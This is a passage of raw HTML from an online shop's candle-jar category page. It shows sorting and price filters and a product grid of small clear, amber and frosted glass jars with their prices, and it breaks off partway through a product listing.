						<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
<rect width="4" height="4"/>
<rect x="5" width="4" height="4"/>
<rect x="10" width="4" height="4"/>
<rect x="15" width="4" height="4"/>
<rect y="5" width="4" height="4"/>
<rect x="5" y="5" width="4" height="4"/>
<rect x="10" y="5" width="4" height="4"/>
<rect x="15" y="5" width="4" height="4"/>
<rect y="15" width="4" height="4"/>
<rect x="5" y="15" width="4" height="4"/>
<rect x="10" y="15" width="4" height="4"/>
<rect x="15" y="15" width="4" height="4"/>
<rect y="10" width="4" height="4"/>
<rect x="5" y="10" width="4" height="4"/>
<rect x="10" y="10" width="4" height="4"/>
<rect x="15" y="10" width="4" height="4"/>
</svg>
					</a>
									</div>
					<div class="wd-filter-buttons wd-action-btn wd-style-text">
				<a href="#" rel="nofollow" class="open-filters">Filters</a>
			</div>
					</div>
</div>

<div class="filters-area"><div class="filters-inner-area align-items-start row"><div id="WOODMART_Widget_Sorting" class="wd-widget widget filter-widget widget-count-2 col-lg-6 col-md-6 col-sm-6 col-12 woodmart-woocommerce-sort-by"><h5 class="widget-title">Sort by</h5><form class="woocommerce-ordering-list wd-style-underline wd-ordering-mb-icon" method="get">
			<ul>
											<li>
					<a href="https://dalipcopack.com/candle-jars/?orderby=popularity" data-order="popularity" class="">Popularity</a>
				</li>
											<li>
					<a href="https://dalipcopack.com/candle-jars/?orderby=rating" data-order="rating" class="">Average rating</a>
				</li>
											<li>
					<a href="https://dalipcopack.com/candle-jars/?orderby=date" data-order="date" class="">Newness</a>
				</li>
											<li>
					<a href="https://dalipcopack.com/candle-jars/?orderby=price" data-order="price" class="">Price: low to high</a>
				</li>
											<li>
					<a href="https://dalipcopack.com/candle-jars/?orderby=price-desc" data-order="price-desc" class="">Price: high to low</a>
				</li>
					</ul>
	</form>
</div><div id="WOODMART_Widget_Price_Filter" class="wd-widget widget filter-widget widget-count-2 col-lg-6 col-md-6 col-sm-6 col-12 woodmart-price-filter"><h5 class="widget-title">Price filter</h5>					<div class="woodmart-price-filter">
						<ul>
															<li>
									<a rel="nofollow noopener" href="https://dalipcopack.com/candle-jars/" class="current-state">All</a>
								</li>
															<li>
									<a rel="nofollow noopener" href="https://dalipcopack.com/candle-jars/?min_price=0&#038;max_price=60" class=""><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span> - <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>60.00</span></a>
								</li>
															<li>
									<a rel="nofollow noopener" href="https://dalipcopack.com/candle-jars/?min_price=60&#038;max_price=120" class=""><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>60.00</span> - <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>120.00</span></a>
								</li>
															<li>
									<a rel="nofollow noopener" href="https://dalipcopack.com/candle-jars/?min_price=120&#038;max_price=180" class=""><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>120.00</span> - <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>180.00</span></a>
								</li>
															<li>
									<a rel="nofollow noopener" href="https://dalipcopack.com/candle-jars/?min_price=180&#038;max_price=230" class=""><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>180.00</span> +</a>
								</li>
													</ul>
					</div>
				</div></div></div>
		<div class="wd-sticky-loader"><span class="wd-loader"></span></div>
		

			
<div class="products elements-grid wd-products-holder  wd-spacing-20 grid-columns-4 pagination-infinit align-items-start row" data-source="main_loop" data-min_price="" data-max_price="" data-columns="4">

							
					
					<div class="product-grid-item product wd-hover-alt  col-lg-3 col-md-3 col-6 first  type-product post-9400 status-publish instock product_cat-candle-jars product_cat-straight-sided-glass-jars has-post-thumbnail purchasable product-type-simple" data-loop="1" data-id="9400">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dalipcopack.com/product/38-400-clear-glass-straight-sided-round-jar/" class="product-image-link">
			<img loading="lazy" width="430" height="430" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9401 wd-lazy-load wd-lazy-fade" alt="1 oz 38-400 Clear Glass Straight-Sided Round Jar" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/05/R034-30g-New-430x430.jpeg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/05/R034-30g-New-430x430.jpeg 430w, https://dalipcopack.com/wp-content/uploads/2022/05/R034-30g-New-150x150.jpeg 150w, https://dalipcopack.com/wp-content/uploads/2022/05/R034-30g-New-700x700.jpeg 700w, https://dalipcopack.com/wp-content/uploads/2022/05/R034-30g-New-300x300.jpeg 300w, https://dalipcopack.com/wp-content/uploads/2022/05/R034-30g-New-800x800.jpeg 800w, https://dalipcopack.com/wp-content/uploads/2022/05/R034-30g-New-768x768.jpeg 768w, https://dalipcopack.com/wp-content/uploads/2022/05/R034-30g-New-860x860.jpeg 860w, https://dalipcopack.com/wp-content/uploads/2022/05/R034-30g-New.jpeg 900w" title="1 oz 38-400 Clear Glass Straight-Sided Round Jar" />		</a>
				<div class="wd-buttons wd-pos-r-t">
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://dalipcopack.com/product/38-400-clear-glass-straight-sided-round-jar/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9400">Quick view</a>
		</div>
							</div>
	</div>

			<h3 class="wd-entities-title"><a href="https://dalipcopack.com/product/38-400-clear-glass-straight-sided-round-jar/">1 oz 38-400 Clear Glass Straight-Sided Round Jar</a></h3>				<div class="wd-product-cats">
			<a href="https://dalipcopack.com/candle-jars/" rel="tag">Candle Jars</a>, <a href="https://dalipcopack.com/straight-sided-glass-jars/" rel="tag">Straight Sided Glass Jars</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
										
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.30</bdi></span> - <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.42</bdi></span></span>
					<div class="wd-add-btn">
											</div>
				</div>
			</div>
					</div>

		
			</div></div>

				
					
					<div class="product-grid-item product wd-hover-alt  col-lg-3 col-md-3 col-6 type-product post-9794 status-publish instock product_cat-candle-jars product_cat-straight-sided-glass-jars has-post-thumbnail purchasable product-type-simple" data-loop="2" data-id="9794">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dalipcopack.com/product/1-oz-amber-glass-straight-sided-round-jar/" class="product-image-link">
			<img loading="lazy" width="430" height="430" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-12155 wd-lazy-load wd-lazy-fade" alt="1 oz 43-400 Amber Glass Straight Sided Round Jar" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/05/1-oz-43-400-Amber-Glass-Straight-Sided-Round-Jar-1-430x430.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/05/1-oz-43-400-Amber-Glass-Straight-Sided-Round-Jar-1-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/05/1-oz-43-400-Amber-Glass-Straight-Sided-Round-Jar-1-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/05/1-oz-43-400-Amber-Glass-Straight-Sided-Round-Jar-1-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/05/1-oz-43-400-Amber-Glass-Straight-Sided-Round-Jar-1-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/05/1-oz-43-400-Amber-Glass-Straight-Sided-Round-Jar-1-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/05/1-oz-43-400-Amber-Glass-Straight-Sided-Round-Jar-1-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/05/1-oz-43-400-Amber-Glass-Straight-Sided-Round-Jar-1-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/05/1-oz-43-400-Amber-Glass-Straight-Sided-Round-Jar-1.jpg 900w" title="1 oz 43-400 Amber Glass Straight Sided Round Jar" />		</a>
				<div class="wd-buttons wd-pos-r-t">
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://dalipcopack.com/product/1-oz-amber-glass-straight-sided-round-jar/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9794">Quick view</a>
		</div>
							</div>
	</div>

			<h3 class="wd-entities-title"><a href="https://dalipcopack.com/product/1-oz-amber-glass-straight-sided-round-jar/">1 oz 43-400 Amber Glass Straight Sided Round Jar</a></h3>				<div class="wd-product-cats">
			<a href="https://dalipcopack.com/candle-jars/" rel="tag">Candle Jars</a>, <a href="https://dalipcopack.com/straight-sided-glass-jars/" rel="tag">Straight Sided Glass Jars</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
										
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.30</bdi></span> - <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.42</bdi></span></span>
					<div class="wd-add-btn">
											</div>
				</div>
			</div>
					</div>

		
			</div></div>

				
					
					<div class="product-grid-item product wd-hover-alt  col-lg-3 col-md-3 col-6 type-product post-9527 status-publish last instock product_cat-candle-jars product_cat-straight-sided-glass-jars has-post-thumbnail purchasable product-type-simple" data-loop="3" data-id="9527">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dalipcopack.com/product/1-oz-43-400-clear-glass-straight-sided-round-jar/" class="product-image-link">
			<img loading="lazy" width="430" height="430" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9528 wd-lazy-load wd-lazy-fade" alt="1 oz 43-400 Clear Glass Straight-Sided Round Jar" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/05/1-oz-43-400-Clear-Glass-Straight-Sided-Round-Jar-430x430.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/05/1-oz-43-400-Clear-Glass-Straight-Sided-Round-Jar-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/05/1-oz-43-400-Clear-Glass-Straight-Sided-Round-Jar-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/05/1-oz-43-400-Clear-Glass-Straight-Sided-Round-Jar-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/05/1-oz-43-400-Clear-Glass-Straight-Sided-Round-Jar-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/05/1-oz-43-400-Clear-Glass-Straight-Sided-Round-Jar-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/05/1-oz-43-400-Clear-Glass-Straight-Sided-Round-Jar-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/05/1-oz-43-400-Clear-Glass-Straight-Sided-Round-Jar-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/05/1-oz-43-400-Clear-Glass-Straight-Sided-Round-Jar.jpg 900w" title="1 oz 43-400 Clear Glass Straight-Sided Round Jar" />		</a>
				<div class="wd-buttons wd-pos-r-t">
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://dalipcopack.com/product/1-oz-43-400-clear-glass-straight-sided-round-jar/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9527">Quick view</a>
		</div>
							</div>
	</div>

			<h3 class="wd-entities-title"><a href="https://dalipcopack.com/product/1-oz-43-400-clear-glass-straight-sided-round-jar/">1 oz 43-400 Clear Glass Straight-Sided Round Jar</a></h3>				<div class="wd-product-cats">
			<a href="https://dalipcopack.com/candle-jars/" rel="tag">Candle Jars</a>, <a href="https://dalipcopack.com/straight-sided-glass-jars/" rel="tag">Straight Sided Glass Jars</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
										
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.30</bdi></span> - <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.42</bdi></span></span>
					<div class="wd-add-btn">
											</div>
				</div>
			</div>
					</div>

		
			</div></div>

				
					
					<div class="product-grid-item product wd-hover-alt  col-lg-3 col-md-3 col-6 last  type-product post-9416 status-publish first instock product_cat-candle-jars product_cat-straight-sided-glass-jars has-post-thumbnail purchasable product-type-simple" data-loop="4" data-id="9416">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dalipcopack.com/product/50-400-clear-straight-sided-round-glass-jar-2/" class="product-image-link">
			<img loading="lazy" width="430" height="430" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9417 wd-lazy-load wd-lazy-fade" alt="100g 50-400 Clear Straight Sided Round Glass Jar" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/05/R35_100-430x430.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/05/R35_100-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/05/R35_100-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/05/R35_100-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/05/R35_100-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/05/R35_100-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/05/R35_100-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/05/R35_100-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/05/R35_100.jpg 900w" title="100g 50-400 Clear Straight Sided Round Glass Jar" />		</a>
				<div class="wd-buttons wd-pos-r-t">
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://dalipcopack.com/product/50-400-clear-straight-sided-round-glass-jar-2/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9416">Quick view</a>
		</div>
							</div>
	</div>

			<h3 class="wd-entities-title"><a href="https://dalipcopack.com/product/50-400-clear-straight-sided-round-glass-jar-2/">100g 50-400 Clear Straight Sided Round Glass Jar</a></h3>				<div class="wd-product-cats">
			<a href="https://dalipcopack.com/candle-jars/" rel="tag">Candle Jars</a>, <a href="https://dalipcopack.com/straight-sided-glass-jars/" rel="tag">Straight Sided Glass Jars</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
										
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>8,035.00</bdi></span> - <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.68</bdi></span></span>
					<div class="wd-add-btn">
											</div>
				</div>
			</div>
					</div>

		
			</div></div>

				
					
					<div class="product-grid-item wd-with-labels product wd-hover-alt  col-lg-3 col-md-3 col-6 first  type-product post-8964 status-publish outofstock product_cat-candle-jars product_cat-thick-wall-glass-jars has-post-thumbnail purchasable product-type-simple" data-loop="5" data-id="8964">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dalipcopack.com/product/100g-frosted-glass-cream-jar/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Sold out</span></div><img loading="lazy" width="430" height="430" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9075 wd-lazy-load wd-lazy-fade" alt="100g Frosted Glass Cream Jar with Bamboo Lid" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/05/100g-1-430x430.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/05/100g-1-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/05/100g-1-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/05/100g-1-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/05/100g-1-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/05/100g-1-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/05/100g-1-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/05/100g-1-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/05/100g-1.jpg 948w" title="100g Frosted Glass Cream Jar with Bamboo Lid" />		</a>
				<div class="wd-buttons wd-pos-r-t">
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://dalipcopack.com/product/100g-frosted-glass-cream-jar/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8964">Quick view</a>
		</div>
							</div>
	</div>

			<h3 class="wd-entities-title"><a href="https://dalipcopack.com/product/100g-frosted-glass-cream-jar/">100g Frosted Glass Cream Jar with Bamboo Lid</a></h3>				<div class="wd-product-cats">
			<a href="https://dalipcopack.com/candle-jars/" rel="tag">Candle Jars</a>, <a href="https://dalipcopack.com/thick-wall-glass-jars/" rel="tag">Thick Wall Glass Jars</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
										
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
					<div class="wd-add-btn">
											</div>
				</div>
			</div>
					</div>

		
			</div></div>

				
					
					<div class="product-grid-item product wd-hover-alt  col-lg-3 col-md-3 col-6 type-product post-9967 status-publish instock product_cat-candle-jars product_cat-thick-wall-glass-jars has-post-thumbnail purchasable product-type-simple" data-loop="6" data-id="9967">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dalipcopack.com/product/120g-53-400-clear-thick-wall-glass-jar/" class="product-image-link">
			<img loading="lazy" width="430" height="430" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9968 wd-lazy-load wd-lazy-fade" alt="120g 53-400 Clear Thick Wall Glass Jar" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/05/120_thick-wall-jar-430x430.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/05/120_thick-wall-jar-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/05/120_thick-wall-jar-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/05/120_thick-wall-jar-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/05/120_thick-wall-jar-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/05/120_thick-wall-jar-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/05/120_thick-wall-jar-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/05/120_thick-wall-jar-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/05/120_thick-wall-jar.jpg 900w" title="120g 53-400 Clear Thick Wall Glass Jar" />		</a>
				<div class="wd-buttons wd-pos-r-t">
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://dalipcopack.com/product/120g-53-400-clear-thick-wall-glass-jar/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9967">Quick view</a>
		</div>
							</div>
	</div>

			<h3 class="wd-entities-title"><a href="https://dalipcopack.com/product/120g-53-400-clear-thick-wall-glass-jar/">120g 53-400 Clear Thick Wall Glass Jar</a></h3>				<div class="wd-product-cats">
			<a href="https://dalipcopack.com/candle-jars/" rel="tag">Candle Jars</a>, <a href="https://dalipcopack.com/thick-wall-glass-jars/" rel="tag">Thick Wall Glass Jars</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
										
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.00</bdi></span> - <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.32</bdi></span></span>
					<div class="wd-add-btn">
											</div>
				</div>
			</div>
					</div>

		
			</div></div>

				
					
					<div class="product-grid-item wd-with-labels product wd-hover-alt  col-lg-3 col-md-3 col-6 type-product post-9328 status-publish last outofstock product_cat-candle-jars product_cat-thick-wall-glass-jars has-post-thumbnail purchasable product-type-simple" data-loop="7" data-id="9328">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dalipcopack.com/product/15g-frosted-glass-cream-jar-with-bamboo-lid/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Sold out</span></div><img loading="lazy" width="430" height="430" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9329 wd-lazy-load wd-lazy-fade" alt="15g Frosted Glass Cream Jar with Bamboo Lid" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/05/15g-1-430x430.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/05/15g-1-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/05/15g-1-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/05/15g-1-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/05/15g-1-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/05/15g-1-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/05/15g-1-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/05/15g-1-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/05/15g-1.jpg 989w" title="15g Frosted Glass Cream Jar with Bamboo Lid" />		</a>
				<div class="wd-buttons wd-pos-r-t">
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://dalipcopack.com/product/15g-frosted-glass-cream-jar-with-bamboo-lid/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9328">Quick view</a>
		</div>
							</div>
	</div>

			<h3 class="wd-entities-title"><a href="https://dalipcopack.com/product/15g-frosted-glass-cream-jar-with-bamboo-lid/">15g Frosted Glass Cream Jar with Bamboo Lid</a></h3>				<div class="wd-product-cats">
			<a href="https://dalipcopack.com/candle-jars/" rel="tag">Candle Jars</a>, <a href="https://dalipcopack.com/thick-wall-glass-jars/" rel="tag">Thick Wall Glass Jars</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
										
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
					<div class="wd-add-btn">
											</div>
				</div>
			</div>
					</div>

		
			</div></div>

				
					
					<div class="product-grid-item product wd-hover-alt  col-lg-3 col-md-3 col-6 last  type-product post-9716 status-publish first instock product_cat-candle-jars product_cat-straight-sided-glass-jars has-post-thumbnail purchasable product-type-simple" data-loop="8" data-id="9716">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dalipcopack.com/product/53-400-straight-sided-round-jar-amber-glass/" class="product-image-link">
			<img loading="lazy" width="430" height="430" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9717 wd-lazy-load wd-lazy-fade" alt="2 oz 53-400 Amber Glass Straight Sided Round Jar" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/05/R031-053-60g_Amber-430x430.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/05/R031-053-60g_Amber-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/05/R031-053-60g_Amber-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/05/R031-053-60g_Amber-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/05/R031-053-60g_Amber-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/05/R031-053-60g_Amber-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/05/R031-053-60g_Amber-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/05/R031-053-60g_Amber-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/05/R031-053-60g_Amber.jpg 900w" title="2 oz 53-400 Amber Glass Straight Sided Round Jar" />		</a>
				<div class="wd-buttons wd-pos-r-t">
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://dalipcopack.com/product/53-400-straight-sided-round-jar-amber-glass/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9716">Quick view</a>
		</div>
							</div>
	</div>

			<h3 class="wd-entities-title"><a href="https://dalipcopack.com/product/53-400-straight-sided-round-jar-amber-glass/">2 oz 53-400 Amber Glass Straight Sided Round Jar</a></h3>				<div class="wd-product-cats">
			<a href="https://dalipcopack.com/candle-jars/" rel="tag">Candle Jars</a>, <a href="https://dalipcopack.com/straight-sided-glass-jars/" rel="tag">Straight Sided Glass Jars</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
										
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.34</bdi></span> - <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.46</bdi></span></span>
					<div class="wd-add-btn">
											</div>
				</div>
			</div>
					</div>

		
			</div></div>

				
					
					<div class="product-grid-item product wd-hover-alt  col-lg-3 col-md-3 col-6 first  type-product post-9529 status-publish instock product_cat-candle-jars product_cat-straight-sided-glass-jars has-post-thumbnail purchasable product-type-simple" data-loop="9" data-id="9529">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dalipcopack.com/product/2-oz-53-400-clear-glass-straight-sided-round-jar/" class="product-image-link">
			<img loading="lazy" width="430" height="430" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9530 wd-lazy-load wd-lazy-fade" alt="2 oz 53-400 Clear Glass Straight-Sided Round Jar" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/05/ilpQRS8a-430x430.jpeg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/05/ilpQRS8a-430x430.jpeg 430w, https://dalipcopack.com/wp-content/uploads/2022/05/ilpQRS8a-150x150.jpeg 150w, https://dalipcopack.com/wp-content/uploads/2022/05/ilpQRS8a-700x700.jpeg 700w, https://dalipcopack.com/wp-content/uploads/2022/05/ilpQRS8a-300x300.jpeg 300w, https://dalipcopack.com/wp-content/uploads/2022/05/ilpQRS8a-800x800.jpeg 800w, https://dalipcopack.com/wp-content/uploads/2022/05/ilpQRS8a-768x768.jpeg 768w, https://dalipcopack.com/wp-content/uploads/2022/05/ilpQRS8a-860x860.jpeg 860w, https://dalipcopack.com/wp-content/uploads/2022/05/ilpQRS8a.jpeg 900w" title="2 oz 53-400 Clear Glass Straight-Sided Round Jar" />		</a>
				<div class="wd-buttons wd-pos-r-t">
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://dalipcopack.com/product/2-oz-53-400-clear-glass-straight-sided-round-jar/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9529">Quick view</a>
		</div>
							</div>
	</div>

			<h3 class="wd-entities-title"><a href="https://dalipcopack.com/product/2-oz-53-400-clear-glass-straight-sided-round-jar/">2 oz 53-400 Clear Glass Straight-Sided Round Jar</a></h3>				<div class="wd-product-cats">
			<a href="https://dalipcopack.com/candle-jars/" rel="tag">Candle Jars</a>, <a href="https://dalipcopack.com/straight-sided-glass-jars/" rel="tag">Straight Sided Glass Jars</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
										
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.34</bdi></span> - <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.56</bdi></span></span>
					<div class="wd-add-btn">
											</div>
				</div>
			</div>
					</div>

		
			</div></div>

				
					
					<div class="product-grid-item product wd-hover-alt  col-lg-3 col-md-3 col-6 type-product post-9837 status-publish instock product_cat-candle-jars product_cat-straight-sided-glass-jars has-post-thumbnail purchasable product-type-simple" data-loop="10" data-id="9837">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dalipcopack.com/product/cobalt-blue-straight-sided-round-glass-jar/" class="product-image-link">
